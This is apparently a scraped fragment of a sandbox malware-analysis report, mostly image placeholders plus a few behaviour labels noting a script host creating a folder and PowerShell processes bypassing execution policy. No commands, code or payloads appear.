



Checks whether a specified folder exists (SCRIPT)
- wscript.exe (PID: 5268)
Creates a new folder (SCRIPT)
- wscript.exe (PID: 5268)






Bypass execution policy to execute commands
- powershell.exe (PID: 4804)
- powershell.exe (PID: 7076)
- powershell.exe (PID: 5912)
- powershell.exe (PID: 1216)
- powershell.exe (PID: 7124)
- powershell.exe (PID: 1612)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 5268)
- powershell.exe (PID: 4804)
- powershell.exe (PID: 7076)
- powershell.exe (PID: 5912)


